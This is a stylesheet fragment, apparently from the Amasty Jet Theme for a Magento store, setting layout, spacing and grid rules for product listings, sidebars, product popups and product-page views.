  .amtheme-products-secondary.-in-widget .minimal-price-link > .price-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .minimal-price-link > .price-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .minimal-price-link > .price-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .minimal-price-link > .price-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .minimal-price-link > .price-container {
    align-items: center;
  }
  .amtheme-products-secondary.-in-widget,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items {
    max-width: 100%;
  }
  .amtheme-products-secondary.-in-widget .product-item,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item {
    max-width: calc(@{widget - list-item__desktop__width} - 10px);
    width: calc(@{widget - list-item__desktop__width} - 10px);
  }
  .amtheme-products-secondary.-in-widget .product-item,
  .amtheme-products-secondary.-in-widget .product-item:nth-child(n),
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item:nth-child(n),
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item:nth-child(n),
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item:nth-child(n),
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item:nth-child(n) {
    margin: 0 calc(@{widget - list-item__gap__l} / 2) 25px;
  }
  .amtheme-products-secondary.-in-widget .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details {
    transform: translateY(60px);
  }
  .amtheme-products-secondary.-in-widget .stock.unavailable,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .stock.unavailable,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .stock.unavailable,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .stock.unavailable,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .stock.unavailable {
    align-items: flex-end;
    display: flex;
    min-height: 44px;
  }
  .catalogsearch-result-index .products.wrapper ~ .toolbar .limiter,
  .catalogsearch-advanced-result .products.wrapper ~ .toolbar .limiter,
  .catalog-category-view .products.wrapper ~ .toolbar .limiter,
  .ambrand-index-index .products.wrapper ~ .toolbar .limiter,
  .amshopby-index-index .products.wrapper ~ .toolbar .limiter {
    margin-inline-end: auto;
    display: flex;
  }
  .catalogsearch-result-index .top-toolbar > .toolbar,
  .catalogsearch-advanced-result .top-toolbar > .toolbar,
  .catalog-category-view .top-toolbar > .toolbar {
    align-items: center;
    flex-direction: row;
  }
  .catalogsearch-result-index .top-toolbar > .toolbar.toolbar-products,
  .catalogsearch-advanced-result .top-toolbar > .toolbar.toolbar-products,
  .catalog-category-view .top-toolbar > .toolbar.toolbar-products,
  .catalogsearch-result-index .top-toolbar > .toolbar.toolbar-products .pager,
  .catalogsearch-advanced-result .top-toolbar > .toolbar.toolbar-products .pager,
  .catalog-category-view .top-toolbar > .toolbar.toolbar-products .pager {
    margin-top: 0;
  }
  .amtheme-sidebar-wishlist .product-item:nth-child(n),
  .sidebar .block.widget .product-item:nth-child(n) {
    width: auto;
  }
  .sidebar .block.widget .product-item {
    display: block;
    margin: 0 10px 10px 0 !important;
    max-width: 100%;
    width: auto !important;
  }
  .sidebar .product-item .price-box {
    position: relative;
    padding: 0;
  }
  .sidebar .product-item .price-box:after {
    content: '';
    height: 100%;
    left: calc(100% - 22px);
    pointer-events: none;
    position: absolute;
    top: 0;
    user-select: none;
    width: 32px;
  }
  .sidebar .product-item .price-box,
  .sidebar .product-item .price-box * {
    flex-wrap: wrap;
    margin-bottom: 0;
    white-space: nowrap;
  }
  .sidebar .product-item .price-box .price-container .weee:before {
    margin-inline-start: 0;
    white-space: nowrap;
  }
  .sidebar .product-item .price-box .price-label {
    line-height: 1;
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar-additional,
  .page-layout-1column.catalog-category-view .sidebar-additional,
  .page-layout-empty.catalog-category-view .sidebar-additional {
    display: flex;
    flex-wrap: wrap;
    margin: 20px 0 0;
    width: 100%;
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-block,
  .page-layout-1column.catalog-category-view .amtheme-sidebar-block,
  .page-layout-empty.catalog-category-view .amtheme-sidebar-block,
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-1column.catalog-category-view .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-empty.catalog-category-view .sidebar > .admin__data-grid-outer-wrap {
    margin-bottom: 30px;
    margin-inline-end: 6vw;
    margin-inline-start: 0;
    margin-top: 0;
    max-width: calc(100% / 3 - 6vw);
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar .block.widget,
  .page-layout-1column.catalog-category-view .sidebar .block.widget,
  .page-layout-empty.catalog-category-view .sidebar .block.widget {
    margin: 0;
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-wishlist .amtheme-items,
  .page-layout-1column.catalog-category-view .amtheme-sidebar-wishlist .amtheme-items,
  .page-layout-empty.catalog-category-view .amtheme-sidebar-wishlist .amtheme-items {
    display: flex;
    flex-wrap: wrap;
  }
  .sidebar .block-new-products-list .pager,
  .sidebar .block-new-products-names .pager,
  .sidebar .block-new-products-images .pager {
    align-items: flex-start;
    display: flex;
    flex-direction: column;
  }
  .sidebar .block-new-products-list .pager .pages .items.pages-items .item,
  .sidebar .block-new-products-names .pager .pages .items.pages-items .item,
  .sidebar .block-new-products-images .pager .pages .items.pages-items .item {
    display: block;
    height: auto;
  }
  .sidebar .block-new-products-list .items.pages-items .page,
  .sidebar .block-new-products-names .items.pages-items .page,
  .sidebar .block-new-products-images .items.pages-items .page,
  .sidebar .block-new-products-list .items.pages-items .label,
  .sidebar .block-new-products-names .items.pages-items .label,
  .sidebar .block-new-products-images .items.pages-items .label {
    font-size: 1.2rem;
  }
  .sidebar .block-new-products-list .toolbar-amount,
  .sidebar .block-new-products-names .toolbar-amount,
  .sidebar .block-new-products-images .toolbar-amount {
    margin: 0;
  }
  .page-layout-2columns-left.catalog-product-view .sidebar,
  .page-layout-2columns-right.catalog-product-view .sidebar,
  .page-layout-3columns.catalog-product-view .sidebar {
    margin-top: 60px;
  }
  .page-layout-2columns-left.catalog-product-view .sidebar + .sidebar,
  .page-layout-2columns-right.catalog-product-view .sidebar + .sidebar {
    margin-top: 0;
  }
  .amasty-jet-theme .amtheme-product-popup .column.main {
    display: flex;
    float: none;
    width: 100%;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap {
    margin: 0;
    display: flex;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap > .amtheme-product-info {
    width: 55%;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-info .messages-list + .product-info-price {
    margin-top: 10px;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-info .swatch-attribute-options {
    width: 80%;
  }
  .amtheme-popup-block.amtheme-product-popup .popup-inner {
    max-width: 810px;
  }
  .amtheme-popup-block.amtheme-product-popup .amtheme-product-info > .product-name {
    font-size: 3.2rem;
    line-height: 4.3rem;
    margin-bottom: 0;
  }
  .amtheme-product-popup .amtheme-add-form-bottom.-on-line .actions .action.tocart {
    min-width: unset;
  }
  .amtheme-product-popup .amtheme-add-form-bottom.-on-line .product-info-price {
    margin-top: 20px;
  }
  @supports (display: grid) {
    /* stylelint-disable-line */
    .amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap > .product.media,
    .amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap > .amtheme-product-info {
      margin: 0;
      width: 100%;
    }
  }
  .catalog-category-view .page-title {
    margin-bottom: 5px;
  }
  .catalog-category-view .category-view {
    margin-bottom: 40px;
  }
  .catalog-category-view .wrapper-description {
    margin-top: 0;
    width: 100%;
  }
  .products.grid > .product-items,
  .form-wishlist-items .products-grid > .product-items {
    justify-content: flex-start;
  }
  .products.grid .product-item,
  .form-wishlist-items .products-grid .product-item {
    display: inline-block;
    position: relative;
  }
  .products.grid .-amtheme-buttons-always .product-item-actions .tocart,
  .products.grid .-amtheme-buttons-hover .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-hover .product-item-actions .tocart {
    font-size: 1.6rem;
  }
  .products.grid .-amtheme-buttons-always .product-item-info:hover:after,
  .products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info:hover:after,
  .products.grid .-amtheme-buttons-always .product-item-info.-hover:after,
  .products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info.-hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-info:hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info:hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-info.-hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info.-hover:after {
    display: none;
  }
  .products.grid .-amtheme-buttons-always .product-item-actions .tocart,
  .products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-actions .tocart {
    margin-top: 10px;
  }
  .products.grid .-amtheme-swatches-always:not(.-amtheme-buttons-hover) .product-item-info:hover,
  .products.grid .-amtheme-swatches-hover.-amtheme-buttons-always .product-item-info:hover,
  .form-wishlist-items .products-grid .-amtheme-swatches-always:not(.-amtheme-buttons-hover) .product-item-info:hover,
  .form-wishlist-items .products-grid .-amtheme-swatches-hover.-amtheme-buttons-always .product-item-info:hover {
    border-color: #dfdedd;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
  }
  .products-list > .product-items {
    flex-flow: row wrap;
  }
  .products-list .product-item {
    margin-bottom: 30px;
    width: 100%;
  }
  .products-list .product-item-info {
    flex-flow: row wrap;
  }
  .products .product-item-description {
    margin-top: 10px;
  }
  .page-layout-empty.catalog-category-view .wrapper-description,
  .page-layout-1column.catalog-category-view .wrapper-description {
    margin-bottom: 0;
  }
  .page-layout-empty.catalog-category-view .toolbar-products,
  .page-layout-1column.catalog-category-view .toolbar-products {
    box-sizing: border-box;
    margin-bottom: 0;
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-empty.catalog-category-view .products.wrapper,
  .page-layout-1column.catalog-category-view .products.wrapper {
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.dropdown),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.dropdown) {
    margin-top: 30px;
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo {
    width: 100%;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .products-list .product-item-info {
    display: block;
    flex-wrap: nowrap;
    justify-content: flex-end;
    min-height: 260px;
    padding: 20px 20px 20px 240px;
    position: relative;
  }
  .products-list .product-photo-wrapper {
    left: 20px;
    max-width: 220px;
    position: absolute;
    width: 100%;
  }
  .products-list .action.tocompare {
    left: -10px;
    top: -10px;
  }
  .products-list .action.towishlist {
    bottom: -10px;
  }
  .products-list .product-item-details {
    margin-bottom: 0;
    margin-inline-end: auto;
    margin-inline-start: 20px;
    margin-top: 0;
    flex: 1 0 0;
    min-width: 30%;
  }
  .products-list .product-item-inner {
    margin-inline-start: 20px;
    display: inline-block;
    margin-top: 15px;
    width: calc(100% - 20px);
  }
  .products-list .product-item-actions {
    display: flex;
    justify-content: flex-start;
    margin-top: 15px;
  }
  .products-list .special-price .price-container .price-including-tax ~ .weee {
    margin: 5px 0 0;
  }
  .products-list .special-price .price-container .weee {
    margin: 2px 5px 0 0;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .price-box {
    justify-content: flex-end;
  }
  .product-item-info:hover .amtheme-icons-position div[class$='-hover'] {
    opacity: 1;
  }
  .product-item-info:hover .amtheme-icons-position.-center:before {
    opacity: .3;
  }
  .amtheme-productinfo-wrap {
    padding: 30px 0;
    align-items: flex-start;
    clear: both;
    display: flex;
    position: relative;
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap {
    background-color: #fcfcfc;
    position: relative;
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:before,
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:after {
    background-color: #fcfcfc;
    content: '';
    display: block;
    height: 100%;
    position: absolute;
    top: 0;
    width: calc((100vw - 100%) / 2);
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:before {
    right: 100%;
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:after {
    left: 100%;
  }
  .page-layout-1column .amtheme-product-info .amsticky-cart-block.-amsticky-cart-active {
    margin: 0;
  }
  .amsticky-cart-block.-amsticky-cart-active .amtheme-actions-wrap > .product-social-links {
    display: none;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-1column .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-1column .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-1column .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-1column .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-1column .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-1column .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-1column .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-1column .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-1column .amtheme-product-info .swatch-attribute-label,
  .page-layout-1column .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-1column .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-1column .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-1column .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-1column .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-1column .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-1column .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-1column .action.mailto.friend:before {
    content: none;
  }
  .page-layout-1column .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
